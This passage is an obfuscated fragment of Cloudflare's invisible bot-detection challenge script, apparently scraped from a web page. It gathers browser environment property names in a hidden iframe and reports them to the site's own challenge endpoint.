mD=mb,B[mD(mx.c)](s)})},'i':function(B,s,i,mX,x,G,R,j,E,U,S,L,M,T,z,Q,m1,m0){for(mX=mr,x=[],G=4,R=4,j=3,E=[],L=i(0),M=s,T=1,U=0;3>U;x[U]=U,U+=1);for(z=0,Q=Math[mX(mg.c)](2,2),S=1;Q!=S;m0=L&M,M>>=1,0==M&&(M=s,L=i(T++)),z|=S*(0<m0?1:0),S<<=1);switch(z){case 0:for(z=0,Q=Math[mX(mg.b)](2,8),S=1;Q!=S;m0=M&L,M>>=1,M==0&&(M=s,L=i(T++)),z|=(0<m0?1:0)*S,S<<=1);m1=b(z);break;case 1:for(z=0,Q=Math[mX(mg.D)](2,16),S=1;S!=Q;m0=L&M,M>>=1,0==M&&(M=s,L=i(T++)),z|=(0<m0?1:0)*S,S<<=1);m1=b(z);break;case 2:return''}for(U=x[3]=m1,E[mX(mg.O)](m1);;){if(T>B)return'';for(z=0,Q=Math[mX(mg.B)](2,j),S=1;S!=Q;m0=M&L,M>>=1,M==0&&(M=s,L=i(T++)),z|=(0<m0?1:0)*S,S<<=1);switch(m1=z){case 0:for(z=0,Q=Math[mX(mg.s)](2,8),S=1;S!=Q;m0=M&L,M>>=1,M==0&&(M=s,L=i(T++)),z|=S*(0<m0?1:0),S<<=1);x[R++]=b(z),m1=R-1,G--;break;case 1:for(z=0,Q=Math[mX(mg.l)](2,16),S=1;Q!=S;m0=L&M,M>>=1,0==M&&(M=s,L=i(T++)),z|=(0<m0?1:0)*S,S<<=1);x[R++]=b(z),m1=R-1,G--;break;case 2:return E[mX(mg.i)]('')}if(0==G&&(G=Math[mX(mg.B)](2,j),j++),x[m1])m1=x[m1];else if(R===m1)m1=U+U[mX(mg.x)](0);else return null;E[mX(mg.O)](m1),x[R++]=U+m1[mX(mg.x)](0),G--,U=m1,0==G&&(G=Math[mX(mg.f)](2,j),j++)}}},O={},O[mr(mn.b)]=D.h,O}(),h();function h(mQ,mz,mk,mp,c,b,D,O,B){if(mQ={c:289,b:311,D:318,O:297,B:373,s:371,l:296,i:296},mz={c:318,b:297,D:296},mk={c:390},mp=m3,c=X[mp(mQ.c)],!c)return;if(!H())return;(b=![],D=c[mp(mQ.b)]===!![],O=function(mP,s){if(mP=mp,!b){if(b=!![],!H())return;s=Y(),A(s.r,function(l){V(c,l)}),s.e&&W(mP(mk.c),s.e)}},C[mp(mQ.D)]!==mp(mQ.O))?O():X[mp(mQ.B)]?C[mp(mQ.B)](mp(mQ.s),O):(B=C[mp(mQ.l)]||function(){},C[mp(mQ.i)]=function(mY){mY=mp,B(),C[mY(mz.c)]!==mY(mz.b)&&(C[mY(mz.D)]=B,O())})}function e(r,d,c){return c=m(),e=function(b,D,X){return b=b-271,X=c[b],X},e(r,d)}function N(D,O,B,mH,m5,s){m5=(mH={c:345,b:362,D:291,O:293},m3);try{return O[B][m5(mH.c)](function(){}),'p'}catch(l){}try{if(O[B]==null)return O[B]===void 0?'u':'x'}catch(i){return'i'}return D[m5(mH.b)][m5(mH.D)](O[B])?'a':O[B]===D[m5(mH.b)]?'E':O[B]===!0?'T':!1===O[B]?'F':(s=typeof O[B],m5(mH.O)==s?o(D,O[B])?'N':'f':y[s]||'?')}function Z(c,mw,m6,D){for(mw={c:388,b:290,D:363},m6=m3,D=[];c!==null;D=D[m6(mw.c)](Object[m6(mw.b)](c)),c=Object[m6(mw.D)](c));return D}function Y(mB,me,D,O,B,s,l){me=(mB={c:284,b:382,D:276,O:369,B:332,s:347,l:319,i:306,x:309,f:333,g:342,n:347,G:285},m3);try{return D=C[me(mB.c)](me(mB.b)),D[me(mB.D)]=me(mB.O),D[me(mB.B)]='-1',C[me(mB.s)][me(mB.l)](D),O=D[me(mB.i)],B={},B=cJDYB1(O,O,'',B),B=cJDYB1(O,O[me(mB.x)]||O[me(mB.f)],'n.',B),B=cJDYB1(O,D[me(mB.g)],'d.',B),C[me(mB.n)][me(mB.G)](D),s={},s.r=B,s.e=null,s}catch(i){return l={},l.r={},l.e=i,l}}function A(c,b,mS,mU,mq,mE,mo,D,O,B){mS={c:289,b:322,D:395,O:355,B:279,s:343,l:338,i:292,x:323,f:311,g:327,n:271,G:341,R:320,j:349,E:352,U:272,S:331,L:372},mU={c:392},mq={c:275,b:275,D:334,O:350,B:275},mE={c:327},mo=m3,D=X[mo(mS.c)],console[mo(mS.b)](X[mo(mS.D)]),O=new X[(mo(mS.O))](),O[mo(mS.B)](mo(mS.s),mo(mS.l)+X[mo(mS.D)][mo(mS.i)]+mo(mS.x)+D.r),D[mo(mS.f)]&&(O[mo(mS.g)]=5e3,O[mo(mS.n)]=function(mN){mN=mo,b(mN(mE.c))}),O[mo(mS.G)]=function(mt){mt=mo,O[mt(mq.c)]>=200&&O[mt(mq.b)]<300?b(mt(mq.D)):b(mt(mq.O)+O[mt(mq.B)])},O[mo(mS.R)]=function(mZ){mZ=mo,b(mZ(mU.c))},B={'t':J(),'lhr':C[mo(mS.j)]&&C[mo(mS.j)][mo(mS.E)]?C[mo(mS.j)][mo(mS.E)]:'','api':D[mo(mS.f)]?!![]:![],'payload':c},O[mo(mS.U)](I[mo(mS.S)](JSON[mo(mS.L)](B)))}function J(mR,mv,c){return mR={c:289,b:330},mv=m3,c=X[mv(mR.c)],Math[mv(mR.b)](+atob(c.t))}function o(c,D,mJ,m4){return mJ={c:283,b:283,D:370,O:357,B:286,s:315,l:274},m4=m3,D instanceof c[m4(mJ.c)]&&0<c[m4(mJ.b)][m4(mJ.D)][m4(mJ.O)][m4(mJ.B)](D)[m4(mJ.s)](m4(mJ.l))}function W(O,B,mM,mK,s,l,i,x,f,g,n,G){if(mM={c:301,b:299,D:289,O:338,B:395,s:292,l:348,i:324,x:355,f:279,g:343,n:327,G:271,R:300,j:395,E:340,U:359,S:335,L:287,M:358,a:328,k:395,T:389,z:288,Q:316,m0:379,m1:377,ma:272,mk:331},mK=m3,!F(.01))return![];l=(s={},s[mK(mM.c)]=O,s[mK(mM.b)]=B,s);try{i=X[mK(mM.D)],x=mK(mM.O)+X[mK(mM.B)][mK(mM.s)]+mK(mM.l)+i.r+mK(mM.i),f=new X[(mK(mM.x))](),f[mK(mM.f)](mK(mM.g),x),f[mK(mM.n)]=2500,f[mK(mM.G)]=function(){},g={},g[mK(mM.R)]=X[mK(mM.j)][mK(mM.E)],g[mK(mM.U)]=X[mK(mM.B)][mK(mM.S)],g[mK(mM.L)]=X[mK(mM.j)][mK(mM.M)],g[mK(mM.a)]=X[mK(mM.k)][mK(mM.T)],n=g,G={},G[mK(mM.z)]=l,G[mK(mM.Q)]=n,G[mK(mM.m0)]=mK(mM.m1),f[mK(mM.ma)](I[mK(mM.mk)](G))}catch(R){}}function m(e1){return e1='chctx,cloudflare-invisible,readyState,appendChild,onerror,9354768EIbpah,log,/jsd/oneshot/5eaf848a0845/0.4467745113203109:1765088579:zL4GbWYrsLw6VBjYxPEJN9qeq0YgvAlX7Y0d2E7rcmM/,/invisible/jsd,534355gdUXrS,splice,timeout,chlApiClientVersion,getOwnPropertyNames,floor,mDXDVXjNdnyC,tabIndex,navigator,success,gKwbC5,4RZlxTT,parent,/cdn-cgi/challenge-platform/h/,sort,vKoX8,onload,contentDocument,POST,postMessage,catch,22IbqNoZ,body,/b/ov1/0.4467745113203109:1765088579:zL4GbWYrsLw6VBjYxPEJN9qeq0YgvAlX7Y0d2E7rcmM/,location,http-code:,Qgcf5,href,string,detail,XMLHttpRequest,189EnlFqN,toString,hhzn3,chlApiUrl,cJDYB1,14FTqnoU,Array,getPrototypeOf,sid,map,boolean,split,includes,display: none,prototype,DOMContentLoaded,stringify,addEventListener,4POUplivRu701nhV-qZgXB8MxybmwELAdDFHj6Y5CtGf9SsKo2W+ezIJNrkQcT3a$,document,isNaN,jsd,931555hySkhP,source,charCodeAt,event,iframe,24JOxLBX,charAt,1803160FXjIFG,random,undefined,concat,gRjkt7,error on cf_chl_props,3180716leNrpA,xhr-error,hasOwnProperty,length,_cf_chl_opt,ontimeout,send,d.cookie,[native code],status,style,number,push,open,symbol,from,Object,Function,createElement,removeChild,call,chlApiRumWidgetAgeMs,errorInfoObject,__CF$cv$params,keys,isArray,xkKZ4,function,48OjSQUS,join,onreadystatechange,loading,object,error,chlApiSitekey,msg,18927272cgasif,now,19780ftzTvk,fromCharCode,contentWindow,pow,bigint,clientInformation,bind,api,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,Set,12WuvWjo,indexOf'.split(','),m=function(){return e1},m()}function F(c,mG,mC){return mG={c:386},mC=m3,Math[mC(mG.c)]()<c}function H(mj,my,c,b,D){return mj={c:330,b:303},my=m3,c=3600,b=J(),D=Math[my(mj.c)](Date[my(mj.b)]()/1e3),D-b>c?![]:!![]}function V(D,O,e0,mI,B,s,l){if(e0={c:317,b:311,D:334,O:379,B:364,s:381,l:334,i:337,x:344,f:379,g:299,n:354,G:344},mI=m3,B=mI(e0.c),!D[mI(e0.b)])return;O===mI(e0.D)?(s={},s[mI(e0.O)]=B,s[mI(e0.B)]=D.r,s[mI(e0.s)]=mI(e0.l),X[mI(e0.i)][mI(e0.x)](s,'*')):(l={},l[mI(e0.f)]=B,l[mI(e0.B)]=D.r,l[mI(e0.s)]=mI(e0.g),l[mI(e0.n)]=O,X[mI(e0.i)][mI(e0.G)](l,'*'))}}()